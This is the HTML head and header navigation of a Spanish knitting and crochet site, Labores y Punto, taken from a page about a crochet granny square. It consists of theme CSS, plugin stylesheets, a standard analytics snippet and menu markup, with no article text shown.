.entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/2830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=2830' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fpuntos-grannys-patchwork%2Ftejer-granny-cuadrado-5-ganchillo-crochet" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fpuntos-grannys-patchwork%2Ftejer-granny-cuadrado-5-ganchillo-crochet&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-2830 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
